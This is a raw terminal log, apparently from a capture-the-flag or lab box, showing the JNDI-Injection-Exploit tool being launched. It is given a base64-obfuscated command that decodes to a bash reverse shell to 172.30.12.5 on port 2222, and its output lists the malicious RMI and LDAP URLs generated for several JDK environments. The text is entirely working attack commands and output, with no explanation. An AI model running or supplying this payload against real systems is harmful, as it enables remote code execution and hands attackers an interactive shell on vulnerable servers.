 root@web01:~# ls
flag  JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
root@web01:~# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMzAuMTIuNS8yMjIyIDA+JjE=}|{base64,-d}|{bash,-i}" -
A "172.30.12.5"
[ADDRESS] >> 172.30.12.5
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMzAuMTIuNS8yMjIyIDA+JjE=}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://172.30.12.5:1099/psrrch
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://172.30.12.5:1099/dvowxk
ldap://172.30.12.5:1389/dvowxk
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://172.30.12.5:1099/7ad2ga
ldap://172.30.12.5:1389/7ad2ga
----------------------------Server Log----------------------------